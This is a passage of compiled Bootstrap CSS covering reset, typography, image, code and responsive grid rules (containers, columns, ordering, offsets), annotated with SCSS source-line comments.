  vertical-align: baseline;
}

/* line 429, ../Vendor/Bootstrap/_reboot.scss */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 434, ../Vendor/Bootstrap/_reboot.scss */
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

/* line 447, ../Vendor/Bootstrap/_reboot.scss */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 456, ../Vendor/Bootstrap/_reboot.scss */
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

/* line 465, ../Vendor/Bootstrap/_reboot.scss */
output {
  display: inline-block;
}

/* line 469, ../Vendor/Bootstrap/_reboot.scss */
summary {
  display: list-item;
  cursor: pointer;
}

/* line 474, ../Vendor/Bootstrap/_reboot.scss */
template {
  display: none;
}

/* line 480, ../Vendor/Bootstrap/_reboot.scss */
[hidden] {
  display: none !important;
}

/* line 7, ../Vendor/Bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: "Heebo", sans-serif;
  font-weight: 700;
  line-height: 1.3;
}

/* line 16, ../Vendor/Bootstrap/_type.scss */
h1, .h1 {
  font-size: 2.25rem;
}

/* line 17, ../Vendor/Bootstrap/_type.scss */
h2, .h2 {
  font-size: 1.875rem;
}

/* line 18, ../Vendor/Bootstrap/_type.scss */
h3, .h3 {
  font-size: 1.5rem;
}

/* line 19, ../Vendor/Bootstrap/_type.scss */
h4, .h4 {
  font-size: 1.125rem;
}

/* line 20, ../Vendor/Bootstrap/_type.scss */
h5, .h5 {
  font-size: 1.125rem;
}

/* line 21, ../Vendor/Bootstrap/_type.scss */
h6, .h6 {
  font-size: 1.125rem;
}

/* line 23, ../Vendor/Bootstrap/_type.scss */
.lead {
  font-size: 1.25rem;
  font-weight: 400;
}

/* line 29, ../Vendor/Bootstrap/_type.scss */
.display-1 {
  font-size: 2.25rem;
  font-weight: 700;
  line-height: 1.3;
}

/* line 34, ../Vendor/Bootstrap/_type.scss */
.display-2 {
  font-size: 1.875rem;
  font-weight: 700;
  line-height: 1.3;
}

/* line 39, ../Vendor/Bootstrap/_type.scss */
.display-3 {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.3;
}

/* line 44, ../Vendor/Bootstrap/_type.scss */
.display-4 {
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 1.3;
}

/* line 55, ../Vendor/Bootstrap/_type.scss */
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

/* line 67, ../Vendor/Bootstrap/_type.scss */
small,
.small {
  font-size: 0.9375rem;
  font-weight: 400;
}

/* line 73, ../Vendor/Bootstrap/_type.scss */
mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

/* line 84, ../Vendor/Bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 89, ../Vendor/Bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
}

/* line 92, ../Vendor/Bootstrap/_type.scss */
.list-inline-item {
  display: inline-block;
}

/* line 95, ../Vendor/Bootstrap/_type.scss */
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

/* line 106, ../Vendor/Bootstrap/_type.scss */
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

/* line 112, ../Vendor/Bootstrap/_type.scss */
.blockquote {
  margin-bottom: 1rem;
  font-size: 1.96875rem;
}

/* line 117, ../Vendor/Bootstrap/_type.scss */
.blockquote-footer {
  display: block;
  font-size: 0.9375rem;
  color: #9E9E9E;
}

/* line 122, ../Vendor/Bootstrap/_type.scss */
.blockquote-footer::before {
  content: "\2014\00A0";
}

/* line 8, ../Vendor/Bootstrap/_images.scss */
.img-fluid {
  max-width: 100%;
  height: auto;
}

/* line 14, ../Vendor/Bootstrap/_images.scss */
.img-thumbnail {
  padding: 0.25rem;
  background-color: #ffffff;
  border: 1px solid #F6F6F6;
  max-width: 100%;
  height: auto;
}

/* line 29, ../Vendor/Bootstrap/_images.scss */
.figure {
  display: inline-block;
}

/* line 34, ../Vendor/Bootstrap/_images.scss */
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

/* line 39, ../Vendor/Bootstrap/_images.scss */
.figure-caption {
  font-size: 90%;
  color: #9E9E9E;
}

/* line 2, ../Vendor/Bootstrap/_code.scss */
code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}

/* line 8, ../Vendor/Bootstrap/_code.scss */
a > code {
  color: inherit;
}

/* line 14, ../Vendor/Bootstrap/_code.scss */
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #ffffff;
  background-color: #333333;
}

/* line 22, ../Vendor/Bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

/* line 31, ../Vendor/Bootstrap/_code.scss */
pre {
  display: block;
  font-size: 87.5%;
  color: #333333;
}

/* line 37, ../Vendor/Bootstrap/_code.scss */
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

/* line 45, ../Vendor/Bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 7, ../Vendor/Bootstrap/_grid.scss */
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  /* line 7, ../Vendor/Bootstrap/_grid.scss */
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  /* line 7, ../Vendor/Bootstrap/_grid.scss */
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  /* line 7, ../Vendor/Bootstrap/_grid.scss */
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../Vendor/Bootstrap/_grid.scss */
  .container {
    max-width: 1140px;
  }
}

/* line 13, ../Vendor/Bootstrap/_grid.scss */
.container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  /* line 24, ../Vendor/Bootstrap/_grid.scss */
  .container, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  /* line 24, ../Vendor/Bootstrap/_grid.scss */
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  /* line 24, ../Vendor/Bootstrap/_grid.scss */
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  /* line 24, ../Vendor/Bootstrap/_grid.scss */
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1140px;
  }
}

/* line 45, ../Vendor/Bootstrap/_grid.scss */
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

/* line 51, ../Vendor/Bootstrap/_grid.scss */
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

/* line 55, ../Vendor/Bootstrap/_grid.scss */
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

/* line 8, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

/* line 31, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-3 > * {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}

/* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
.row-cols-6 > * {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

/* line 43, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-1 {
  flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-2 {
  flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-4 {
  flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-5 {
  flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-7 {
  flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-8 {
  flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-10 {
  flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-11 {
  flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

/* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

/* line 53, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-first {
  order: -1;
}

/* line 55, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-last {
  order: 13;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-0 {
  order: 0;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-1 {
  order: 1;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-2 {
  order: 2;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-3 {
  order: 3;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-4 {
  order: 4;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-5 {
  order: 5;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-6 {
  order: 6;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-7 {
  order: 7;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-8 {
  order: 8;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-9 {
  order: 9;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-10 {
  order: 10;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-11 {
  order: 11;
}

/* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.order-12 {
  order: 12;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-1 {
  margin-left: 8.33333%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-2 {
  margin-left: 16.66667%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-3 {
  margin-left: 25%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-4 {
  margin-left: 33.33333%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-5 {
  margin-left: 41.66667%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-6 {
  margin-left: 50%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-7 {
  margin-left: 58.33333%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-8 {
  margin-left: 66.66667%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-9 {
  margin-left: 75%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-10 {
  margin-left: 83.33333%;
}

/* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  /* line 31, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-sm-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 53, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-first {
    order: -1;
  }
  /* line 55, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-last {
    order: 13;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-0 {
    order: 0;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-1 {
    order: 1;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-2 {
    order: 2;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-3 {
    order: 3;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-4 {
    order: 4;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-5 {
    order: 5;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-6 {
    order: 6;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-7 {
    order: 7;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-8 {
    order: 8;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-9 {
    order: 9;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-10 {
    order: 10;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-11 {
    order: 11;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-sm-12 {
    order: 12;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-0 {
    margin-left: 0;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-3 {
    margin-left: 25%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-6 {
    margin-left: 50%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-9 {
    margin-left: 75%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 768px) {
  /* line 31, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-md-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 53, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-first {
    order: -1;
  }
  /* line 55, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-last {
    order: 13;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-0 {
    order: 0;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-1 {
    order: 1;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-2 {
    order: 2;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-3 {
    order: 3;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-4 {
    order: 4;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-5 {
    order: 5;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-6 {
    order: 6;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-7 {
    order: 7;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-8 {
    order: 8;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-9 {
    order: 9;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-10 {
    order: 10;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-11 {
    order: 11;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-md-12 {
    order: 12;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-0 {
    margin-left: 0;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-3 {
    margin-left: 25%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-6 {
    margin-left: 50%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-9 {
    margin-left: 75%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  /* line 31, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-lg-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 53, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-lg-first {
    order: -1;
  }
